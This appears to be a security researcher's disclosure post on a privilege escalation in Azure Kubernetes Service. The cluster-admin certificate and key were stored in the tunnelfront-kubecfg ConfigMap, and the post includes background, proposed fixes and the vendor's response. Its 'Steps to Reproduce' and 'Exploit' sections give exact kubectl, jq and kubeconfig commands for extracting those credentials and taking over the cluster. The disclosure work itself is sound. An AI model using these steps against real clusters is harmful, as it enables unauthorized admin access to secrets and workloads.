Privilege Escalation in AKS Clusters

by [Bohemian Baltimore](http://Bohemian Baltimore / CC BY-SA (https://creativecommons.org/licenses/by-sa/4.0)), licensed under [CC BY-SA 4.0](https://creativecommons.org/licenses/by-sa/4.0) Photo: Wheaton_station_long_escalator_03 by Bohemian Baltimore, licensed under CC BY-SA 4.0](/images/blog/privilege-escalation-in-aks-clusters/o6hRN36hSbFL5cxvC3MxQQ.jpeg)

Update: This has been fixed as of Wednesday 2020-09-18 and has been backported to previous releases as well. Thanks Jorge Palma!

Implementing a fine-grained Kubernetes RBAC for your company is a challenging task. Even more so when you are attentive about secret management. It turns out AKS is not: In a default AKS (Azure Kubernetes Service) cluster, the cluster admin credentials are stored amongst configuration data, thus enabling users with read access to configuration data to become the cluster admin — a textbook example of a privilege escalation attack.

Key Facts

- Vanilla AKS cluster stores private key in a Kubernetes ConfigMap instead of a Kubernetes Secret.

- This private key allows cluster access as cluster admin covering all possible privileges.

- The above mentioned ConfigMap resides in the

kube-systemnamespace, thus allowing privilege escalation from a namespace-scoped ConfigMapReader to cluster admin. - This makes granting cluster-scoped ConfigMapReader permissions to developers impossible and can cause significant effort to grant appropriate ConfigMap permissions.

- As one would expect secrets to be stored as Kubernetes Secrets this is a dangerous pitfall for desgining a reasonable Kubernetes RBAC in an AKS cluster.

Summary



Besides your own roles implemented for your Kubernetes RBAC, there are some built-in Roles or ClusterRoles such as the cluster-admin ClusterRole. Moreover, there are some built-in Subjects with these predefined roles assigned. Subjects can either be users, groups, or Service Accounts. Because Service Accounts use a different authentication mechanism, we focus on users and groups in this article. The following users and groups are provisioned by default in a freshly deployed AKS cluster:

When calling the Kubernetes API, before performing the requested action, the Kubernetes API server will check whether your privileges suffice. Among other mechanisms, authentication can be performed by presenting a certificate that proves your membership of a certain group. By default, there is a certificate and the corresponding private key proving the membership in the system:masters group which is, again by default, bound to the predefined cluster-admin ClusterRole (via the cluster-admin ClusterRoleBinding). The certificate and the corresponding private key are often referred to as the admin credentials since the cluster-admin ClusterRole grants full privileges to the whole cluster as the name suggests. Of course, you can issue other certificates proving membership of less powerful groups in case you choose certificates as the universal authentication mechanism. However, even if you opt for another authentication mechanism and don't provision custom certificates, the admin certificate built into AKS will remain valid. As these credentials allow full access to the cluster including all data volumes, dealing with these credentials must be done with the highest security requirements.

A pretty bad choice for storing this data is a Kubernetes ConfigMap, which — by official Kubernetes docs — is conceptually similar to Secrets, but provides a means of working with strings that don't contain sensitive information. ConfigMaps are intended to serve as a place for storing data that is not application or user data, but configuration data. As such, your developers will have reasonable justification to demand read access to those ConfigMaps, which puts secrets stored in them at high risk. Nevertheless, in a vanilla AKS cluster, there is a ConfigMap revealing the admin certificate and its private key: The tunnelfront-kubecfg ConfigMap which can be found in the kube-system namespace. This ConfigMap has a data section with the key/value pairs client.pem containing the admin certificate and client.key containing the corresponding private key.

Thus, having cluster-wide or kube-system-namespace-scoped read access to ConfigMaps provides access to the admin credentials. How to use it? Just patch your $HOME/.kube/ config accordingly, and you're ready to act with admin permissions. (Alternatively, use the appropriate kubectl config commands.) All you need to do is to create a new context for the cluster in question pointing to a user provided with the freshly obtained client credentials. A more detailed guide how to proceed from here is provided further down.

As ConfigMaps offer such a convenient possibility to separate configuration data from application data, it is a shame not to be able to use this built-in distinction of data based on different security levels, in order to ensure a reasonable RBAC setup. Even worse: As ConfigMaps are intended to include non-sensitive data only, it is not far-fetched that there are Kubernetes clusters out there with ClusterRoles covering cluster-wide read access to ConfigMaps.

The Microsoft Security Response Center states that granting cluster-wide (or kube-system-namespace-scoped) read access to ConfigMaps is a misconfiguration on the part of your Kubernetes cluster administrator. We strongly argue that the misconfiguration is on the part of AKS itself. We miss the possibility to enable the people being responsible for the health of the cluster to have access to configuration details. Currently, the only workaround we could think of is to create a namespace-scoped Role for each namespace but the kube-system namespace instead of simply creating one ClusterRole allowing read access to ConfigMaps. Besides producing a lot of unnecessary Role clutter, this approach holds the disadvantage of not covering any namespace which is going to be deployed at a later point of time.

Unfortunately, this won't change in the near future as Microsoft regards this issue as a Won't fix.

Steps to Reproduce

In the following, replace everything in angle brackets with your custom values.

- Create a fresh AKS cluster with AAD integration:

az aks create --resource-group <resource-group-name> --name <cluster-name> --generate-ssh-keys --aad-server-app-id <aad-server-app-id> --aad-server-app-secret <aad-server-app-secret> --aad-client-app-id <aad-client-app-id> --aad-tenant-id <aad-tenant-id>

(An instruction how to set up the server and client applications to integrate AAD into your AKS cluster can be found here: https://docs.microsoft.com/en-us/azure/aks/azure-ad-integration)

- Obtain the admin credentials, so that we can set up a restricted Role in the next step:

az aks get-credentials --resource-group <resource-group-name> --name <cluster-name> --admin

- Create a a Role with the permission to read ConfigMaps in the kube-system namespace:

kubectl apply -f role_configmapreader.yml

with the file role_configmapreader.yml:

kind: Role

apiVersion: rbac.authorization.k8s.io/v1beta1

metadata:

name: kube-system-configmap-reader

namespace: kube-system

rules:

- apiGroups: [\"\"]

resources: [\"configmaps\"]

verbs: [\"get\", \"list\"]

This is how one would typically assign roles to non-admin users of the cluster.

- Create a RoleBinding to bind some user to the restricted Role created above:

kubectl apply -f rolebinding_configmapreader.yml

with the file rolebinding_configmapreader.yml:

apiVersion: rbac.authorization.k8s.io/v1

kind: RoleBinding

metadata:

name: binding-to-kube-system-configmap-reader

namespace: kube-system

subjects:

- kind: User

name: <Azure Email Address (User Principal Name) or User Object ID>

apiGroup: rbac.authorization.k8s.io

roleRef:

kind: Role

name: kube-system-configmap-reader

apiGroup: rbac.authorization.k8s.io

- Obtain and switch to the non-admin context for which you created the RoleBinding:

az aks get-credentials -n <cluster-name> -g <resource-group-name>

- Verify that you do not have permission to e.g. list the namespaces. If configured correctly, the following commands should fail:

kubectl get namespaces

kubectl get secrets -A

kubectl get secrets <some-secretname> -n <namespace-of-secret>

- Display the content of the ConfigMap

tunnelfront-kubecfgby running the command below. You can see the admin credentials in the output asdata.client.keyanddata.client.pem:

kubectl get configmap tunnelfront-kubecfg -n kube-system -o yaml

This is the actual vulnerability.

- Open the kube

configfile (usually in$HOME/.kube/) in your favorite editor. As you already have (read) access to the exact same cluster, you should see an entry for the cluster named<cluster-name>in theclusterssection of yourconfigfile. - Create a new entry in the

userssection with a new username as follows:

- name: <cluster-name>-tunnelfront

user:

client-certificate-data:

client-key-data:

- Run the following command to extract and convert the tunnelfront admin credentials, and copy the output from the console into the field

client-certificate-datain the entry you created above (theuserssection in theconfigfile):

kubectl get configmap tunnelfront-kubecfg -n kube-system -o json | jq -r '.data[\"client.pem\"]' | base64 | tr -d '

'

- Similarly, execute the following command and copy the output from the console into the field

client-key-datain the entry you created in theuserssection in theconfigfile:

kubectl get configmap tunnelfront-kubecfg -n kube-system -o json | jq -r '.data[\"client.key\"]' | base64 | tr -d '

'

- Add a new context with the username from the step above (in this example

<cluster-name>-tunnelfront) and a new context name. You can do this either by creating a new entry in thecontextssection of yourconfigmanually:

- context:

cluster: <cluster-name>

user: <cluster-name>-tunnelfront

name: <cluster-name>-tunnelfront-context

... or by using kubectl to do the magic for us:

kubectl config set-context <cluster-name>-tunnelfront-context --cluster <cluster-name> --user <cluster-name>-tunnelfront

- Switch to the newly created context (in our case

<cluster-name>-tunnelfront-context):

kubectl config use-context <cluster-name>-tunnelfront-context

Within the new context, you have full access to everything. You can now get the content of secrets and access running containers, disable any security controls in place (e.g. admission controllers), deploy new and terminate running containers and much more. Awesome!

- Verify that the authentication certificate you patched into the kube config is in fact bound to the

cluster-adminuser:

kubectl get configmap tunnelfront-kubecfg -n kube-system -o json | jq -r '.data[\"client.pem\"]' | openssl x509 -noout -text

The output indicates that the certificate's Common Name is masterclient and it is bound to the group system:master.

- Obtain the list of ClusterRoles:

kubectl get clusterrolebindings

You should be able to see the cluster-admin RoleBinding. You can now verify that the cluster-admin RoleBinding does indeed bind the cluster-admin Role to the group system:master, and that the Role cluster-admin covers even the most privileged permissions:

kubectl get clusterrolebindings cluster-admin -o yaml

kubectl get clusterrole cluster-admin -o yaml

Exploit

Premise: Read access to the tunnelfront-kubecfg ConfigMap in the kube-system namespace.

Attack: Follow the above Steps to reproduce section beginning from the actual vulnerability (step number 7).

Detailed Background

Authentication

Kubernetes provides various authentication mechanisms to ensure that requests to the API server are legitimate. By default, authentication of AAD users as well as authentication of Service Accounts is done using Bearer Tokens including the username referenced in the (Cluster)RoleBindings. For your custom Kubernetes Subjects, however, there is the additional method of certificate authentication.

Keep in mind: Independent of your authentication choice, there will always be an admin certificate.

The admin

root@tunnelfront-5f6ddfb44-hv9n2:/etc/kubernetes/kubeconfig# openssl x509 -in client.pem -inform pem -noout -text

Certificate:

Data:

Version: 3 (0x2)

Serial Number:

04:c4:85:83:84:cf:5e:22:97:85:96:8b:b8:b3:0f:d9

Signature Algorithm: sha256WithRSAEncryption

Issuer: CN = ca

Validity

Not Before: Jan 2 13:42:49 2020 GMT

Not After : Jan 1 13:52:49 2022 GMT

Subject: O = system:masters, CN = masterclient

Subject Public Key Info:

Public Key Algorithm: rsaEncryption

RSA Public-Key: (4096 bit)

Modulus:

00:d7:21:48:b1:b1:46:20:67:1c:f5:ab:27:7a:55:

There is a RoleBinding which binds the preprovisioned cluster-admin Role to the system:master group. This RoleBinding is deployed in your AKS cluster by default. Indeed, if someone accesses your AKS cluster from the admin context (which – presuming sufficient permissions on your AKS cluster resource – can be obtained by running az aks get-credentials -g <resource-group-name> -n <cluster-name> --admin), the username appearing in the logs from the API server will be masterclient. The masterclient username is retrieved from the Common Name in this very certificate.

For some built-in AKS services, it is necessary to have the cluster-admin Role. One of the services in need of administrative privileges tunnels the traffic between the Kubernetes control plane and the minions: the tunnelfront Pod in the kube-system namespace. However, it should certainly not expose the cluster admin credentials in its corresponding tunnelfront-kubecfg ConfigMap ...

{

\"apiVersion\": \"v1\",

\"data\": {

\"client.key\": \"-----BEGIN RSA PRIVATE KEY----- ... -----END RSA PRIVATE KEY-----

\",

\"client.pem\": \"-----BEGIN CERTIFICATE----- ... -----END CERTIFICATE-----

\",

\"kubeconfig\": \"apiVersion: v1

kind: Config

clusters:

- cluster:

certificate-authority: /var/run/secrets/kubernetes.io/serviceaccount/ca.crt

server: https://vanilla-ak-vanilla-aks-reso-4ba0d1-c3295f00.hcp.westeurope.azmk8s.io:443

name: default

contexts:

- context:

cluster: default

user: tunnelfront

name: default

current-context: default

preferences: {}

users:

- name: tunnelfront

user:

tokenFile: /var/run/secrets/kubernetes.io/serviceaccount/token

client-certificate: /etc/kubernetes/kubeconfig/client.pem

client-key: /etc/kubernetes/kubeconfig/client.key

\"

},

\"kind\": \"ConfigMap\",

\"creationTimestamp\": \"2020-01-02T13:54:32Z\",

\"metadata\": {

...

}

}

No workaround

The most unfortunate thing about this misconfiguration is that you are not able to delete the credentials from the ConfigMap yourself. As soon as you edit or delete the ConfigMap in question, Kubernetes' addon-manager will detect that the ConfigMap was tampered with and will reset it to its previous state. The actual fix, however, is pretty simple. Let us take a look at the current implementation and what should be changed below.

Current implementation and potential fixes

Mounting ConfigMaps as Kubernetes Volumes in a Pod

Data stored in ConfigMaps can be made available to your Pods in various ways. Besides passing (particular) key/value pairs as environment variables to your container, Kubernetes offers the possibility of mounting the whole ConfigMap as a volume into the container. All you have to do is specify a mount path where the data from the ConfigMap will be provided later. What happens is that the values from all key/value pairs stored in the data section of your ConfigMap will be saved in files named like the corresponding keys in the specified mount path.

apiVersion: v1

kind: ConfigMap

metadata:

name: test-config

namespace: test

data:

howDoIStoreSensitiveDataInKubernetes: \"Kubernetes has implemented the concept of Secrets, where sensitive data should be stored. Storing sensitive data in ConfigMaps is generally a bad idea.

\"

apiVersion: v1

kind: Pod

metadata:

name: test-pod

namespace: test

spec:

containers:

- name: test-container

image: docker.io/debian

command: [ \"/bin/sh\", \"-c\", \"sleep 30000\" ]

volumeMounts:

- name: config-volume

mountPath: /notSecretAtAll

volumes:

- name: config-volume

ConfigMap:

name: test-config

Thus, applying these two files yields a container whose filesystem contains a file named /notSecretAtAll/howDoIStoreSensitiveDataInKubernetes, with the content Kubernetes has implemented the concept of Secrets, where sensitive data should be stored. Storing sensitive data in ConfigMaps is generally a bad idea.

root@test-pod :/# ls /notSecretAtAll/

howDoIStoreSensitiveDataInKubernetes

root@test-pod :/# cat notSecretAtAll/howDoIStoreSensitiveDataInKubernetes

Kubernetes has implemented the concept of Secrets, where sensitive data should be stored. Storing sensitive data in ConfigMaps is generally a bad idea.

The tunnelfront case

spec:

...

containers:

- env:

- name: OVERRIDE_TUNNEL_SERVER_NAME

value: vanilla-ak-vanilla-aks-reso-4ba0d1-c3295f00.hcp.westeurope.azmk8s.io

- name: KUBE_CONFIG

value: /etc/kubernetes/kubeconfig/kubeconfig

image: mcr.microsoft.com/aks/hcp/hcp-tunnel-front:v1.9.2-v3.0.11

...

volumeMounts:

- mountPath: /etc/kubernetes/kubeconfig

name: kubeconfig

readOnly: true

- mountPath: /etc/kubernetes/certs

name: certificates

readOnly: true

volumes:

- ConfigMap:

defaultMode: 420

name: tunnelfront-kubecfg

optional: true

name: kubeconfig

- hostPath:

path: /etc/kubernetes/certs

type: \"\"

name: certificates

The mechanism described above is used by the tunnelfront Pod to create a config file specifying your API authentication settings. Getting the yaml output of the tunnelfront deployment reveals the Pod spec. We can see that the tunnelfront-kubecfg is mounted into the Pod which provisions the client.key and client.pem files inside the container in the /etc/kubernetes/kubeconfig/kubeconfig directory with the admin credentials being their content. These, in turn, are used to construct a kubeconfig file used for authenticating the tunnelfront Pod against the API server. So how could one achieve the same goal without having to expose sensitive data in ConfigMaps?

Clean solution

Service Accounts are the technical users of Kubernetes. Each time you deploy a new Service Account, Kubernetes deploys a corresponding token Secret with it containing a bearer token for authentication as well as the certificate of the API server. If you specify a Service Account in a Pod spec, the service account's token is mounted into the Pod. There, it can be found in the /var/run/secrets/kubernetes.io/serviceaccount directory inside the container. In the kube-system Namespace, there already is a tunnelfront Service Account. As you can see in the kubeconfig in the tunnelfront pod, tunnelfront actively uses the ca.crt key of the secret to determine the destination of the request and references the Service Account's token as authentication credential in the user section. However, there are no permissions bound to the tunnelfront Service Account token (although there are a RoleBinding and a ClusterRoleBinding which bind non-existent Roles to the tunnelfront Service Account...). Thus, the token will never be used for authentication. (In case your kubeconfig specifies more than one authentication credentials for a user, kubectl will try one after another until either none is left and the required permission was not covered by any of them, or until it finds valid credentials covering the requested permission.) So how can this Service Account solve our problem?

In fact, Service Accounts are technically Kubernetes Subjects to which you can bind ClusterRoles. Thus, one can deploy a ClusterRoleBinding to bind the tunnelfront Service Account in the kube-system namespace to the cluster-admin Role. Everything is already set up to provide a solution without having to resort to unconventionally patching together a config file inside the container. One would just need to deploy the ClusterRoleBinding, and thus get rid of the whole tunnelfront-kubecfg.

As seen above, Kubernetes has a built-in way of providing access to the API server. Thus, there should usually be no need to mount a self-patched config file into a container. But for the sake of argument, let's assume there is a reason that led the AKS team to decide against using Service Accounts. What then? Is there really no other way but storing the most powerful piece of data in a ConfigMap, instead of simply using a Secret?

A similarly ugly but secure solution

Kubernetes secrets are basically the same as ConfigMaps except for the difference that the values in the data section are base64-encoded. Thus, the solution coud be as easy as that: Turn the tunnelfront-kubecfg into a secret of type Opaque, with base64-encoded values in the data section, and mount the Secret into the container (instead of the ConfigMap). This would be the simplest fix for the issue - basically a minimal change of only a few lines of code.

However, the implementation of either solutions is in the hands of Microsoft's AKS team; patching the cluster on your own won't work: If you tamper with the built-in AKS API resources, AKS tooling will kick in and reset all the changes under its control.

What you “can” do

The only thing you can do yourselves is to restrict the access to this very configmap. If you are afraid that the admin credentials of your production cluster have already been compromised, you can use one of the latest AKS features and rotate the cluster admin credentials. Look here for more details: https://docs.microsoft.com/en-us/azure/aks/certificate-rotation

Response

Together with my colleagues Aymen Segni and Philipp Belitz, we found this misconfiguration and contacted the Microsoft Security Response Center (MRSC) on 22 November 2019. We received a pretty quick response, stating that Microsoft regards this issue not as a misconfiguration by the AKS team. Instead, their stance is that granting read access to ConfigMaps in the kube-system namespace is a misconfiguration of your Kubernetes admin.

We know that creating visiblity for an existing security issue is a fine line between creating awareness and giving an attack vector to potential attackers. In fact, we are quite certain that there are AKS clusters out there being vulnerable to this type of attack. However, we don't think that the attack scales in a vastly dangerous manner as the premise to have read access to the relevant ConfigMap must be met to begin with. We told the MRSC about our plans to publish this blog post in mid-December, which apparently did not change their mind. We still encourage the AKS team to fix their configuration!